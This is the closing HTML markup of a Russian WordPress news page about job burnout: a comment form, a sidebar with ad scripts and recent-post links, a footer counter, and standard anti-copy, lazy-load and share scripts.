src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/twisted.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/twisted.png.webp" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/smile.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/smile.png.webp" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/eek.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/eek.png.webp" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/sad.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/sad.png.webp" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/rolleyes.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/rolleyes.png.webp" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/razz.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/razz.png.webp" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/redface.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/redface.png.webp" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/surprised.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/surprised.png.webp" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mrgreen.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mrgreen.png.webp" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/lol.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/lol.png.webp" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/idea.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/idea.png.webp" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/biggrin.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/biggrin.png.webp" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/evil.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/evil.png.webp" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cry.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cry.png.webp" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cool.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cool.png.webp" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/arrow.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/arrow.png.webp" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/confused.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/confused.png.webp" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/question.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/question.png.webp" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/exclaim.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/exclaim.png.webp" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='72978' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-985240-5"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-985240-5",
                renderTo: "yandex_rtb_R-A-985240-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-header">Свежие новости</div><ul><li> <a href="https://startgames.org/novosti/sistema-integrirovannogo-promyshlennogo-falshpola-revolyucionnoe-reshenie-dlya-sovremennogo-proizvodstva.html">Система интегрированного промышленного фальшпола: революционное решение для современного производства</a></li><li> <a href="https://startgames.org/novosti/aktualnye-promokody-sekrety-ekonomii-s-sephora-i-drugimi-brendami.html">Актуальные промокоды: Секреты экономии с Sephora и другими брендами</a></li><li> <a href="https://startgames.org/novosti/aktualnye-promokody-ekonomiya-na-pokupkax-v-odin-klik.html">Актуальные промокоды: экономия на покупках в один клик</a></li><li> <a href="https://startgames.org/novosti/promokodi-dlya-ekonomii-v-internete-polnoe-rukovodstvo-po-umnoi-pokupke-istochnik-https-my-master-net-ua-ua-generator-url-ua.html">Промокоды для экономии в интернете: полное руководство по умной покупке</a></li><li> <a href="https://startgames.org/novosti/onlajn-magaziny-zapchastej-udobstvo-i-vygoda-dlya-avtovladelcev-v-epoxu-cifrovizacii.html">Онлайн-магазины запчастей: удобство и выгода для автовладельцев в эпоху цифровизации</a></li><li> <a href="https://startgames.org/novosti/uprazhneniya-cigun-dlya-serdca-i-sosudov-put-k-zdorovyu-i-dolgoletiyu.html">Упражнения цигун для сердца и сосудов: путь к здоровью и долголетию</a></li><li> <a href="https://startgames.org/novosti/remont-akpp-mercedes-polnyj-gid-po-osnovnym-etapam-i-sovety-professionalov.html">Ремонт АКПП Mercedes: Полный Гид по Основным Этапам и Советы Профессионалов</a></li><li> <a href="https://startgames.org/novosti/kak-vybrat-yuvelirnoe-izdelie-v-premium-segmente-sovety-i-primery.html">Как выбрать ювелирное изделие в премиум-сегменте — советы и примеры</a></li><li> <a href="https://startgames.org/novosti/promokody-magiya-skidok-i-loyalnosti-v-epoxu-onlajn-shopinga.html">Промокоды: Магия скидок и лояльности в эпоху онлайн-шопинга</a></li><li> <a href="https://startgames.org/novosti/kak-vybrat-posudu-kotoraya-stanet-ukrasheniem-vashego-doma.html">Как выбрать посуду, которая станет украшением вашего дома</a></li></ul></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-985240-4"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-985240-4",
                renderTo: "yandex_rtb_R-A-985240-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div></aside></div></div><div class="site-footer-container"><footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner fixed"><div class="footer-bottom"><div class="footer-info"><div class="footer-copyright">© Copyright 2017-21, <a href="https://startgames.org/">https://startgames.org/</a>. Все права защищены. Использование материалов только при наличии действующей гиперссылки на сайт, не закрытой от индексации поисковыми системами.</div><div class="footer-under-copyright"></div></div><div class="footer-counters"><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licnt5854" width="31" height="31" style="border:0"
title="LiveInternet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E"
alt="" data-lazy-src=""/><noscript><img id="licnt5854" width="31" height="31" style="border:0"
title="LiveInternet"
src="[data-uri]"
alt=""/></noscript></a><script>(function(d,s){d.getElementById("licnt5854").src=
"//counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></div></div></footer></div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button><div class="top-line js-top-line"><div class="top-line-inner fixed"><div class="top-line__title">Выгорание на работе: понятие, причины, советы психолога</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--vkontakte" data-social="vkontakte"><span>Поделиться в ВКонтакте</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://startgames.org/reviews/racing/grajdanam-vernyt-pravo-soobshat-o-naryshiteliah-pdd.html"><img width="100" height="65" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/6159de85254e5b8b7411f2f80209a318.jpeg.webp" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" loading="lazy" /></a></div><div class="top-line__post_title"><a href="https://startgames.org/reviews/racing/grajdanam-vernyt-pravo-soobshat-o-naryshiteliah-pdd.html">Гражданам вернут право сообщать о нарушителях ПДД</a></div></div></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://startgames.org/soveti-i-novosti/vygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' id='yelly-scripts-js-extra'>/* <![CDATA[ */ var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","nonce":"b6ea2dd661"};
var wpshop_views_counter_params = {"url":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","nonce":"b6ea2dd661","is_postviews_enabled":"","post_id":"72978"}; /* ]]> */</script> <script  src='https://startgames.org/wp-content/themes/yelly/assets/js/scripts.min.js' id='yelly-scripts-js'></script> <script  src='https://startgames.org/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":150,"stop_id":"","screen_max_width":1000,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}]; /* ]]> */</script> <script  src='https://startgames.org/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                skip_invisible: false,
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_load: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }
            };
        
        // Listen to the Initialized event
        window.addEventListener('LazyLoad::Initialized', function (e) {
            // Get the instance and puts it in the lazyLoadInstance variable
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        mutation.addedNodes.forEach(function(node) {
                            if (typeof node.getElementsByTagName !== 'function') {
                                return;
                            }

                            imgs = node.getElementsByTagName('img');
                            iframes = node.getElementsByTagName('iframe');
                            rocket_lazy = node.getElementsByClassName('rocket-lazyload');

                            if ( 0 === imgs.length && 0 === iframes.length && 0 === rocket_lazy.length ) {
                                return;
                            }

                            lazyLoadInstance.update();
                        } );
                    } );
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://startgames.org/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.3/lazyload.min.js"></script> <div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fstartgames.org%2Fsoveti-i-novosti%2Fvygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstartgames.org%2Fsoveti-i-novosti%2Fvygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fstartgames.org%2Fsoveti-i-novosti%2Fvygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html&text=%D0%92%D1%8B%D0%B3%D0%BE%D1%80%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%3A+%D0%BF%D0%BE%D0%BD%D1%8F%D1%82%D0%B8%D0%B5%2C+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B%2C+%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fstartgames.org%2Fsoveti-i-novosti%2Fvygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fstartgames.org%2Fsoveti-i-novosti%2Fvygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.htmltext=%D0%92%D1%8B%D0%B3%D0%BE%D1%80%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%3A+%D0%BF%D0%BE%D0%BD%D1%8F%D1%82%D0%B8%D0%B5%2C+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B%2C+%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fstartgames.org%2Fsoveti-i-novosti%2Fvygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.htmltext=%D0%92%D1%8B%D0%B3%D0%BE%D1%80%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%3A+%D0%BF%D0%BE%D0%BD%D1%8F%D1%82%D0%B8%D0%B5%2C+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B%2C+%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fstartgames.org%2Fsoveti-i-novosti%2Fvygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.htmltext=%D0%92%D1%8B%D0%B3%D0%BE%D1%80%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%3A+%D0%BF%D0%BE%D0%BD%D1%8F%D1%82%D0%B8%D0%B5%2C+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B%2C+%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://startgames.org/soveti-i-novosti/vygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html&media=https://startgames.org/wp-content/uploads/2022/12/1-345x230.jpg&description=Выгорание на работе: понятие, причины, советы психолога - Новости дня"></div></div> <noscript><link rel="stylesheet" href="https://startgames.org/wp-content/cache/min/1/05862361641fd7128173387db8051502.css" data-minify="1" /></noscript><noscript><link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ae74f8889ec475fa3be06c6aa19f9b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->